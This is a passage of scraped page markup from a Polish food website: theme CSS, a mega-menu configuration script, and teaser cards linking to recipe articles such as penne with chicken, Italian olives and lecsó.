				.td_uid_43_6977d72a7a870_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-post-date,
				.td_uid_43_6977d72a7a870_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_43_6977d72a7a870_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_43_6977d72a7a870_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_43_6977d72a7a870_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_43_6977d72a7a870_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_43_6977d72a7a870_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-editor-date,
				.td_uid_43_6977d72a7a870_rand .td-editor-date .td-post-author-name,
				.td_uid_43_6977d72a7a870_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_43_6977d72a7a870_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_43_6977d72a7a870_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_43_6977d72a7a870_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_43_6977d72a7a870_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_43_6977d72a7a870_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_43_6977d72a7a870_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_6977d72a7a870_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_43_6977d72a7a870_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_6977d72a7a870_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_43_6977d72a7a870_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-editor-date,
				.td_uid_43_6977d72a7a870_rand .td-editor-date .td-post-author-name,
				.td_uid_43_6977d72a7a870_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_43_6977d72a7a870_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_43_6977d72a7a870_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_43_6977d72a7a870_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_43_6977d72a7a870_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_43_6977d72a7a870_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_43_6977d72a7a870_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_6977d72a7a870_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_43_6977d72a7a870_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_43_6977d72a7a870_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_6977d72a7a870_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_43_6977d72a7a870_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-editor-date,
				.td_uid_43_6977d72a7a870_rand .td-editor-date .td-post-author-name,
				.td_uid_43_6977d72a7a870_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_43_6977d72a7a870_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_43_6977d72a7a870_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_43_6977d72a7a870_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_43_6977d72a7a870_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_43_6977d72a7a870_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_6977d72a7a870_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_43_6977d72a7a870_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_6977d72a7a870_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_43_6977d72a7a870 = new tdBlock();
block_td_uid_43_6977d72a7a870.id = "td_uid_43_6977d72a7a870";
block_td_uid_43_6977d72a7a870.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_43_6977d72a7a870_rand","tdc_css_class_style":"td_uid_43_6977d72a7a870_rand_style","category_id":"3","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_43_6977d72a7a870_rand"}';
block_td_uid_43_6977d72a7a870.td_column_number = "3";
block_td_uid_43_6977d72a7a870.block_type = "tdb_header_mega_menu";
block_td_uid_43_6977d72a7a870.post_count = "5";
block_td_uid_43_6977d72a7a870.found_posts = "55";
block_td_uid_43_6977d72a7a870.header_color = "";
block_td_uid_43_6977d72a7a870.ajax_pagination_infinite_stop = "";
block_td_uid_43_6977d72a7a870.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_43_6977d72a7a870);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_43_6977d72a7a870 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" class="td-image-wrap" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?">Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T15:41:49+00:00" >31 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia jest niezwykle znana i ceniona na całym świecie za swoje aromatyczne smaki, bogactwo tradycji kulinarnej i prostotę przygotowywania potraw. Jednym z najpopularniejszych&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" class="td-image-wrap" title="Jak przyrządzić oliwki włoskie?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" title="Jak przyrządzić oliwki włoskie?">Jak przyrządzić oliwki włoskie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-21T11:37:10+00:00" >21 maja 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Oliwki włoskie to jedno z charakterystycznych dań kuchni tego kraju, które zdobywają serca smakoszy na całym świecie. Te małe, smaczne owoce oliwki są nie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T15:28:03+00:00" >21 października 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Składniki:


 	2 papryki czerwone
 	1 cukinia
 	1 bakłażan
 	6 pomidorów malinowych (wydrążone i pokrojone) lub puszka pomidorów krojonych
 	Pieczarki marynowane z marchewką i cebulą OLE!
 	1 cebula
&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" class="td-image-wrap" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy">Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-26T07:21:33+00:00" >26 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szacuje się, że nawet 10% populacji może nie tolerować glutenu. Czy osoby, które są na diecie bezglutenowej, muszą zrezygnować ze słodkich ciast czy naleśników,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" class="td-image-wrap" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!">Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T07:29:09+00:00" >25 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Każdy z nas z niecierpliwością czeka na wymarzonego w tym roku grilla. Szykując się do niego, pamiętajmy o podstawowych zasadach! Po pierwsze – przed&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_43_6977d72a7a870" data-td_block_id="td_uid_43_6977d72a7a870"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_43_6977d72a7a870" data-td_block_id="td_uid_43_6977d72a7a870"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-67"><a href="https://foodzone.pl/restauracje/"><span class="tdb-menu-item-text">Restauracje</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_44_6977d72a7bc81_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_44_6977d72a7bc81" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_44_6977d72a7bc81_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_44_6977d72a7bc81_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_44_6977d72a7bc81_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_6977d72a7bc81_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_6977d72a7bc81_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
